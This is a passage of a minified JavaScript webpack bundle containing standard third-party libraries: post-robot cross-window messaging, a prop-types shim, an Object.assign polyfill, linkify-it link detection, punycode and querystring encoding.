f=[],l=0,h=o;l<h.length;l++)f.push(addRequestListener({name:n,win:s,domain:h[l]},t));return{cancel:function cancel(){for(var e=0;e<f.length;e++)f[e].cancel()}}}var _=getRequestListener({name:n,win:s,domain:o});s&&"*"!==s||(s=getWildcard());var p=(o=o||"*").toString();if(_)throw s&&o?new Error("Request listener already exists for "+n+" on domain "+o.toString()+" for "+(s===getWildcard()?"wildcard":"specified")+" window"):s?new Error("Request listener already exists for "+n+" for "+(s===getWildcard()?"wildcard":"specified")+" window"):o?new Error("Request listener already exists for "+n+" on domain "+o.toString()):new Error("Request listener already exists for "+n);var m,w,g=i.getOrSet(s,function(){return{}}),y=util_getOrSet(g,n,function(){return{}});return util_isRegex(o)?(m=util_getOrSet(y,"__domain_regex__",function(){return[]})).push(w={regex:o,listener:t}):y[p]=t,{cancel:function cancel(){delete y[p],w&&(m.splice(m.indexOf(w,1)),m.length||delete y.__domain_regex__),Object.keys(y).length||delete g[n],s&&!Object.keys(g).length&&i.del(s)}}}({name:e,win:t.window,domain:t.domain||"*"},{handler:n||t.handler,handleError:t.errorHandler||function(e){throw e}});return{cancel:function cancel(){r.cancel()}}}function on_once(e,t,n){"function"==typeof(t=t||{})&&(n=t,t={});var r,o=new f;return t.errorHandler=function(e){r.cancel(),o.reject(e)},r=on_on(e,t,function(e){if(r.cancel(),o.resolve(e),n)return n(e)}),o.cancel=r.cancel,o}z.postrobot_post_message=function(e,t,n){0===n.indexOf("file:")&&(n="*"),e.postMessage(t,n)};var j=function send(e,t,n,r){var o=(r=r||{}).domain||"*",i=r.timeout||-1,a=r.timeout||5e3,s=r.fireAndForget||!1;return E.toProxyWindow(e,{send:send}).awaitWindow().then(function(e){return f.try(function(){if(function(e,t,n){if(!e)throw new Error("Expected name");if(n&&"string"!=typeof n&&!Array.isArray(n)&&!util_isRegex(n))throw new TypeError("Can not send "+e+". Expected domain "+JSON.stringify(n)+" to be a string, array, or regex");if(isWindowClosed(t))throw new Error("Can not send "+e+". Target window is closed")}(t,e,o),function(e,t){var n=getAncestor(t);if(n)return n===e;if(t===e)return!1;if(function(e){void 0===e&&(e=window);try{if(e.top)return e.top}catch(o){}if(getParent(e)===e)return e;try{if(isAncestorParent(window,e)&&window.top)return window.top}catch(o){}try{if(isAncestorParent(e,window)&&window.top)return window.top}catch(o){}for(var t=0,n=function getAllChildFrames(e){for(var t=[],n=0,r=getFrames(e);n<r.length;n++){var o=r[n];t.push(o);for(var i=0,a=getAllChildFrames(o);i<a.length;i++)t.push(a[i])}return t}(e);t<n.length;t++){var r=n[t];try{if(r.top)return r.top}catch(o){}if(getParent(r)===r)return r}}(t)===t)return!1;for(var r=0,o=getFrames(e);r<o.length;r++)if(o[r]===t)return!0;return!1}(window,e))return function(e,t,n){void 0===t&&(t=5e3),void 0===n&&(n="Window");var r=function(e){return windowStore("helloPromises").getOrSet(e,function(){return new f})}(e);return-1!==t&&(r=r.timeout(t,new Error(n+" did not load after "+t+"ms"))),r}(e,a)}).then(function(t){return function(e,t,n,r){var o=r.send;return f.try(function(){return"string"==typeof t?t:f.try(function(){return n||sayHello(e,{send:o}).then(function(e){return e.domain})}).then(function(e){if(!matchDomain(t,t))throw new Error("Domain "+stringify(t)+" does not match "+stringify(t));return e})})}(e,o,(void 0===t?{}:t).domain,{send:send})}).then(function(r){var o=r,a="postrobot_method"===t&&n&&"string"==typeof n.name?n.name+"()":t,c=new f,u=t+"_"+uniqueID();if(!s){var d={name:t,win:e,domain:o,promise:c};!function(e,t){globalStore("responseListeners").set(e,t)}(u,d);var l=windowStore("requestPromises").getOrSet(e,function(){return[]});l.push(c),c.catch(function(){!function(e){globalStore("erroredResponseListeners").set(e,!0)}(u),deleteResponseListener(u)});var h=function(e){return windowStore("knownWindows").get(e,!1)}(e)?1e4:2e3,_=i,p=h,m=_,w=function(n,r){var o;return function loop(){o=setTimeout(function(){isWindowClosed(e)?c.reject(new Error("Window closed for "+t+" before "+(d.ack?"response":"ack"))):d.cancelled?c.reject(new Error("Response listener was cancelled for "+t)):(p=Math.max(p-500,0),-1!==m&&(m=Math.max(m-500,0)),d.ack||0!==p?0===m&&c.reject(new Error("No response for postMessage "+a+" in "+getDomain()+" in "+_+"ms")):c.reject(new Error("No ack for postMessage "+a+" in "+getDomain()+" in "+h+"ms"))),loop()},500)}(),{cancel:function cancel(){clearTimeout(o)}}}();c.finally(function(){w.cancel(),l.splice(l.indexOf(c,1))}).catch(src_util_noop)}return send_sendMessage(e,o,{id:uniqueID(),origin:getDomain(window),type:"postrobot_message_request",hash:u,name:t,data:n,fireAndForget:s},{on:on_on,send:send}).then(function(){return s?c.resolve():c},function(e){throw new Error("Send request message failed for "+a+" in "+getDomain()+"\n\n"+stringifyError(e))})})})};function setup_serializeMessage(e,t,n){return serializeMessage(e,t,n,{on:on_on,send:j})}function setup_deserializeMessage(e,t,n){return deserializeMessage(e,t,n,{on:on_on,send:j})}function createProxyWindow(e){return new E({send:j,win:e})}function setup_toProxyWindow(e){return E.toProxyWindow(e,{send:j})}function setup(){var e,t,n,r;global_getGlobal().initialized||(global_getGlobal().initialized=!0,t=(e={on:on_on,send:j}).on,n=e.send,(r=global_getGlobal()).receiveMessage=r.receiveMessage||function(e){return receive_receiveMessage(e,{on:t,send:n})},function(e){var t=e.on,n=e.send;globalStore().getOrSet("postMessageListener",function(){return e=window,r=function(e){!function(e,t){var n=t.on,r=t.send;f.try(function(){var t=e.source||e.sourceElement,o=e.origin||e.originalEvent&&e.originalEvent.origin,i=e.data;if("null"===o&&(o="file://"),t){if(!o)throw new Error("Post message did not have origin domain");receive_receiveMessage({source:t,origin:o,data:i},{on:n,send:r})}})}(e,{on:t,send:n})},e.addEventListener("message",r),{cancel:function cancel(){e.removeEventListener("message",r)}};var e,r})}({on:on_on,send:j}),function(e){var t=e.on,n=e.send;globalStore("builtinListeners").getOrSet("helloListener",function(){var e=t("postrobot_hello",{domain:"*"},function(e){return resolveHelloPromise(e.source,{domain:e.origin}),{instanceID:getInstanceID()}}),r=getAncestor();return r&&sayHello(r,{send:n}).catch(function(e){}),e})}({on:on_on,send:j}))}function destroy(){var e;!function(){for(var e=globalStore("responseListeners"),t=0,n=e.keys();t<n.length;t++){var r=n[t],o=e.get(r);o&&(o.cancelled=!0),e.del(r)}}(),(e=globalStore().get("postMessageListener"))&&e.cancel(),delete window.__post_robot_10_0_46__}var O=!0;function cleanUpWindow(e){for(var t=0,n=windowStore("requestPromises").get(e,[]);t<n.length;t++)n[t].reject(new Error("Window "+(isWindowClosed(e)?"closed":"cleaned up")+" before response")).catch(src_util_noop)}setup()}])}).call(this,n("GmLw").Buffer)},emlf:function(e,t,n){"use strict";var r=n("YjNL");function emptyFunction(){}function emptyFunctionWithReset(){}emptyFunctionWithReset.resetWarningCache=emptyFunction,e.exports=function(){function shim(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function getShim(){return shim}shim.isRequired=shim;var e={array:shim,bool:shim,func:shim,number:shim,object:shim,string:shim,symbol:shim,any:shim,arrayOf:getShim,element:shim,elementType:shim,instanceOf:getShim,node:shim,objectOf:getShim,oneOf:getShim,oneOfType:getShim,shape:getShim,exact:getShim,checkPropTypes:emptyFunctionWithReset,resetWarningCache:emptyFunction};return e.PropTypes=e,e}},maj8:function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=function shouldUseNative(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(o){return!1}}()?Object.assign:function(e,t){for(var n,a,s=function toObject(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var u in n=Object(arguments[c]))o.call(n,u)&&(s[u]=n[u]);if(r){a=r(n);for(var d=0;d<a.length;d++)i.call(n,a[d])&&(s[a[d]]=n[a[d]])}}return s}},mpTe:function(e,t,n){"use strict";function assign(e){return Array.prototype.slice.call(arguments,1).forEach(function(t){t&&Object.keys(t).forEach(function(n){e[n]=t[n]})}),e}function _class(e){return Object.prototype.toString.call(e)}function isFunction(e){return"[object Function]"===_class(e)}function escapeRE(e){return e.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var r={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};var o={"http:":{validate:function validate(e,t,n){var r=e.slice(t);return n.re.http||(n.re.http=new RegExp("^\\/\\/"+n.re.src_auth+n.re.src_host_port_strict+n.re.src_path,"i")),n.re.http.test(r)?r.match(n.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function validate(e,t,n){var r=e.slice(t);return n.re.no_http||(n.re.no_http=new RegExp("^"+n.re.src_auth+"(?:localhost|(?:(?:"+n.re.src_domain+")\\.)+"+n.re.src_domain_root+")"+n.re.src_port+n.re.src_host_terminator+n.re.src_path,"i")),n.re.no_http.test(r)?t>=3&&":"===e[t-3]?0:t>=3&&"/"===e[t-3]?0:r.match(n.re.no_http)[0].length:0}},"mailto:":{validate:function validate(e,t,n){var r=e.slice(t);return n.re.mailto||(n.re.mailto=new RegExp("^"+n.re.src_email_name+"@"+n.re.src_host_strict,"i")),n.re.mailto.test(r)?r.match(n.re.mailto)[0].length:0}}},i="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",a="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|\u0440\u0444".split("|");function compile(e){var t=e.re=n("vn14")(e.__opts__),r=e.__tlds__.slice();function untpl(e){return e.replace("%TLDS%",t.src_tlds)}e.onCompile(),e.__tlds_replaced__||r.push(i),r.push(t.src_xn),t.src_tlds=r.join("|"),t.email_fuzzy=RegExp(untpl(t.tpl_email_fuzzy),"i"),t.link_fuzzy=RegExp(untpl(t.tpl_link_fuzzy),"i"),t.link_no_ip_fuzzy=RegExp(untpl(t.tpl_link_no_ip_fuzzy),"i"),t.host_fuzzy_test=RegExp(untpl(t.tpl_host_fuzzy_test),"i");var o=[];function schemaError(e,t){throw new Error('(LinkifyIt) Invalid schema "'+e+'": '+t)}e.__compiled__={},Object.keys(e.__schemas__).forEach(function(t){var n=e.__schemas__[t];if(null!==n){var r={validate:null,link:null};if(e.__compiled__[t]=r,function isObject(e){return"[object Object]"===_class(e)}(n))return!function isRegExp(e){return"[object RegExp]"===_class(e)}(n.validate)?isFunction(n.validate)?r.validate=n.validate:schemaError(t,n):r.validate=function createValidator(e){return function(t,n){var r=t.slice(n);return e.test(r)?r.match(e)[0].length:0}}(n.validate),void(isFunction(n.normalize)?r.normalize=n.normalize:n.normalize?schemaError(t,n):r.normalize=function(e,t){t.normalize(e)});!function isString(e){return"[object String]"===_class(e)}(n)?schemaError(t,n):o.push(t)}}),o.forEach(function(t){e.__compiled__[e.__schemas__[t]]&&(e.__compiled__[t].validate=e.__compiled__[e.__schemas__[t]].validate,e.__compiled__[t].normalize=e.__compiled__[e.__schemas__[t]].normalize)}),e.__compiled__[""]={validate:null,normalize:function(e,t){t.normalize(e)}};var a=Object.keys(e.__compiled__).filter(function(t){return t.length>0&&e.__compiled__[t]}).map(escapeRE).join("|");e.re.schema_test=RegExp("(^|(?!_)(?:[><\uff5c]|"+t.src_ZPCc+"))("+a+")","i"),e.re.schema_search=RegExp("(^|(?!_)(?:[><\uff5c]|"+t.src_ZPCc+"))("+a+")","ig"),e.re.pretest=RegExp("("+e.re.schema_test.source+")|("+e.re.host_fuzzy_test.source+")|@","i"),function resetScanCache(e){e.__index__=-1,e.__text_cache__=""}(e)}function Match(e,t){var n=e.__index__,r=e.__last_index__,o=e.__text_cache__.slice(n,r);this.schema=e.__schema__.toLowerCase(),this.index=n+t,this.lastIndex=r+t,this.raw=o,this.text=o,this.url=o}function createMatch(e,t){var n=new Match(e,t);return e.__compiled__[n.schema].normalize(n,e),n}function LinkifyIt(e,t){if(!(this instanceof LinkifyIt))return new LinkifyIt(e,t);t||function isOptionsObj(e){return Object.keys(e||{}).reduce(function(e,t){return e||r.hasOwnProperty(t)},!1)}(e)&&(t=e,e={}),this.__opts__=assign({},r,t),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=assign({},o,e),this.__compiled__={},this.__tlds__=a,this.__tlds_replaced__=!1,this.re={},compile(this)}LinkifyIt.prototype.add=function add(e,t){return this.__schemas__[e]=t,compile(this),this},LinkifyIt.prototype.set=function set(e){return this.__opts__=assign(this.__opts__,e),this},LinkifyIt.prototype.test=function test(e){if(this.__text_cache__=e,this.__index__=-1,!e.length)return!1;var t,n,r,o,i,a,s,c;if(this.re.schema_test.test(e))for((s=this.re.schema_search).lastIndex=0;null!==(t=s.exec(e));)if(o=this.testSchemaAt(e,t[2],s.lastIndex)){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+o;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(c=e.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||c<this.__index__)&&null!==(n=e.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(i=n.index+n[1].length,(this.__index__<0||i<this.__index__)&&(this.__schema__="",this.__index__=i,this.__last_index__=n.index+n[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&e.indexOf("@")>=0&&null!==(r=e.match(this.re.email_fuzzy))&&(i=r.index+r[1].length,a=r.index+r[0].length,(this.__index__<0||i<this.__index__||i===this.__index__&&a>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=i,this.__last_index__=a)),this.__index__>=0},LinkifyIt.prototype.pretest=function pretest(e){return this.re.pretest.test(e)},LinkifyIt.prototype.testSchemaAt=function testSchemaAt(e,t,n){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(e,n,this):0},LinkifyIt.prototype.match=function match(e){var t=0,n=[];this.__index__>=0&&this.__text_cache__===e&&(n.push(createMatch(this,t)),t=this.__last_index__);for(var r=t?e.slice(t):e;this.test(r);)n.push(createMatch(this,t)),r=r.slice(this.__last_index__),t+=this.__last_index__;return n.length?n:null},LinkifyIt.prototype.tlds=function tlds(e,t){return e=Array.isArray(e)?e:[e],t?(this.__tlds__=this.__tlds__.concat(e).sort().filter(function(e,t,n){return e!==n[t-1]}).reverse(),compile(this),this):(this.__tlds__=e.slice(),this.__tlds_replaced__=!0,compile(this),this)},LinkifyIt.prototype.normalize=function normalize(e){e.schema||(e.url="http://"+e.url),"mailto:"!==e.schema||/^mailto:/i.test(e.url)||(e.url="mailto:"+e.url)},LinkifyIt.prototype.onCompile=function onCompile(){},e.exports=LinkifyIt},prCu:function(e,t,n){"use strict";t.decode=t.parse=n("r/K9"),t.encode=t.stringify=n("zHZo")},"q3/s":function(e,t,n){(function(e,r){var o;!function(i){t&&t.nodeType,e&&e.nodeType;var a="object"==typeof r&&r;a.global!==a&&a.window!==a&&a.self;var s,c=2147483647,u=36,d=1,f=26,l=38,h=700,_=72,p=128,m="-",w=/^xn--/,g=/[^\x20-\x7E]/,y=/[\x2E\u3002\uFF0E\uFF61]/g,v={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},b=u-d,x=Math.floor,W=String.fromCharCode;function error(e){throw new RangeError(v[e])}function map(e,t){for(var n=e.length,r=[];n--;)r[n]=t(e[n]);return r}function mapDomain(e,t){var n=e.split("@"),r="";return n.length>1&&(r=n[0]+"@",e=n[1]),r+map((e=e.replace(y,".")).split("."),t).join(".")}function ucs2decode(e){for(var t,n,r=[],o=0,i=e.length;o<i;)(t=e.charCodeAt(o++))>=55296&&t<=56319&&o<i?56320==(64512&(n=e.charCodeAt(o++)))?r.push(((1023&t)<<10)+(1023&n)+65536):(r.push(t),o--):r.push(t);return r}function ucs2encode(e){return map(e,function(e){var t="";return e>65535&&(t+=W((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+=W(e)}).join("")}function digitToBasic(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function adapt(e,t,n){var r=0;for(e=n?x(e/h):e>>1,e+=x(e/t);e>b*f>>1;r+=u)e=x(e/b);return x(r+(b+1)*e/(e+l))}function decode(e){var t,n,r,o,i,a,s,l,h,w,g,y=[],v=e.length,b=0,W=p,k=_;for((n=e.lastIndexOf(m))<0&&(n=0),r=0;r<n;++r)e.charCodeAt(r)>=128&&error("not-basic"),y.push(e.charCodeAt(r));for(o=n>0?n+1:0;o<v;){for(i=b,a=1,s=u;o>=v&&error("invalid-input"),((l=(g=e.charCodeAt(o++))-48<10?g-22:g-65<26?g-65:g-97<26?g-97:u)>=u||l>x((c-b)/a))&&error("overflow"),b+=l*a,!(l<(h=s<=k?d:s>=k+f?f:s-k));s+=u)a>x(c/(w=u-h))&&error("overflow"),a*=w;k=adapt(b-i,t=y.length+1,0==i),x(b/t)>c-W&&error("overflow"),W+=x(b/t),b%=t,y.splice(b++,0,W)}return ucs2encode(y)}function encode(e){var t,n,r,o,i,a,s,l,h,w,g,y,v,b,k,S=[];for(y=(e=ucs2decode(e)).length,t=p,n=0,i=_,a=0;a<y;++a)(g=e[a])<128&&S.push(W(g));for(r=o=S.length,o&&S.push(m);r<y;){for(s=c,a=0;a<y;++a)(g=e[a])>=t&&g<s&&(s=g);for(s-t>x((c-n)/(v=r+1))&&error("overflow"),n+=(s-t)*v,t=s,a=0;a<y;++a)if((g=e[a])<t&&++n>c&&error("overflow"),g==t){for(l=n,h=u;!(l<(w=h<=i?d:h>=i+f?f:h-i));h+=u)k=l-w,b=u-w,S.push(W(digitToBasic(w+k%b,0))),l=x(k/b);S.push(W(digitToBasic(l,0))),i=adapt(n,v,r==o),n=0,++r}++n,++t}return S.join("")}s={version:"1.4.1",ucs2:{decode:ucs2decode,encode:ucs2encode},decode:decode,encode:encode,toASCII:function toASCII(e){return mapDomain(e,function(e){return g.test(e)?"xn--"+encode(e):e})},toUnicode:function toUnicode(e){return mapDomain(e,function(e){return w.test(e)?decode(e.slice(4).toLowerCase()):e})}},void 0===(o=function(){return s}.call(t,n,t,e))||(e.exports=o)}()}).call(this,n("aYSr")(e),n("fRV1"))},"r/K9":function(e,t,n){"use strict";function hasOwnProperty(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,n,o){t=t||"&",n=n||"=";var i={};if("string"!==typeof e||0===e.length)return i;var a=/\+/g;e=e.split(t);var s=1e3;o&&"number"===typeof o.maxKeys&&(s=o.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var u=0;u<c;++u){var d,f,l,h,_=e[u].replace(a,"%20"),p=_.indexOf(n);p>=0?(d=_.substr(0,p),f=_.substr(p+1)):(d=_,f=""),l=decodeURIComponent(d),h=decodeURIComponent(f),hasOwnProperty(i,l)?r(i[l])?i[l].push(h):i[l]=[i[l],h]:i[l]=h}return i};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},vn14:function(e,t,n){"use strict";e.exports=function(e){var t={};t.src_Any=n("7EA0").source,t.src_Cc=n("RYQf").source,t.src_Z=n("Ckiu").source,t.src_P=n("gtbP").source,t.src_ZPCc=[t.src_Z,t.src_P,t.src_Cc].join("|"),t.src_ZCc=[t.src_Z,t.src_Cc].join("|");return t.src_pseudo_letter="(?:(?![><\uff5c]|"+t.src_ZPCc+")"+t.src_Any+")",t.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",t.src_auth="(?:(?:(?!"+t.src_ZCc+"|[@/\\[\\]()]).)+@)?",t.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",t.src_host_terminator="(?=$|[><\uff5c]|"+t.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+t.src_ZPCc+"))",t.src_path="(?:[/?#](?:(?!"+t.src_ZCc+"|[><\uff5c]|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+t.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+t.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+t.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+t.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+t.src_ZCc+"|[']).)+\\'|\\'(?="+t.src_pseudo_letter+"|[-]).|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+t.src_ZCc+"|[.]).|"+(e&&e["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+t.src_ZCc+").|\\!+(?!"+t.src_ZCc+"|[!]).|\\?(?!"+t.src_ZCc+"|[?]).)+|\\/)?",t.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',t.src_xn="xn--[a-z0-9\\-]{1,59}",t.src_domain_root="(?:"+t.src_xn+"|"+t.src_pseudo_letter+"{1,63})",t.src_domain="(?:"+t.src_xn+"|(?:"+t.src_pseudo_letter+")|(?:"+t.src_pseudo_letter+"(?:-|"+t.src_pseudo_letter+"){0,61}"+t.src_pseudo_letter+"))",t.src_host="(?:(?:(?:(?:"+t.src_domain+")\\.)*"+t.src_domain+"))",t.tpl_host_fuzzy="(?:"+t.src_ip4+"|(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%)))",t.tpl_host_no_ip_fuzzy="(?:(?:(?:"+t.src_domain+")\\.)+(?:%TLDS%))",t.src_host_strict=t.src_host+t.src_host_terminator,t.tpl_host_fuzzy_strict=t.tpl_host_fuzzy+t.src_host_terminator,t.src_host_port_strict=t.src_host+t.src_port+t.src_host_terminator,t.tpl_host_port_fuzzy_strict=t.tpl_host_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_port_no_ip_fuzzy_strict=t.tpl_host_no_ip_fuzzy+t.src_port+t.src_host_terminator,t.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+t.src_ZPCc+"|>|$))",t.tpl_email_fuzzy='(^|[><\uff5c]|"|\\(|'+t.src_ZCc+")("+t.src_email_name+"@"+t.tpl_host_fuzzy_strict+")",t.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+t.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+t.tpl_host_port_fuzzy_strict+t.src_path+")",t.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|\uff5c]|"+t.src_ZPCc+"))((?![$+<=>^`|\uff5c])"+t.tpl_host_port_no_ip_fuzzy_strict+t.src_path+")",t}},zHZo:function(e,t,n){"use strict";var r=function stringifyPrimitive(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,n,a){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"===typeof e?map(i(e),function(i){var a=encodeURIComponent(r(i))+n;return o(e[i])?map(e[i],function(e){return a+encodeURIComponent(r(e))}).join(t):a+encodeURIComponent(r(e[i]))}).join(t):a?encodeURIComponent(r(a))+n+encodeURIComponent(r(e)):""};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function map(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var i=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}}}]);